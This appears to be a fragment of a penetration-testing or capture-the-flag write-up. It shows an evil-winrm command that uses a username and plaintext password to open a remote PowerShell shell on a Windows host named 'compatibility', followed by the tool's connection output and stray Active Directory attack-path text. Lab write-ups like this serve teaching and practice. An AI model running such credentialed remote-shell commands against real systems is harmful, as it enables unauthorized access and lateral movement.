 → ~ evil-winrm -i compatibility -u 'p00_adm' -p 'ZQ!5t4r'
paths from Domain Users to Tier Zero / High Value targets
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
Search Current Results
*Evil-WinRM* PS C:\Users\p00_adm\Documents>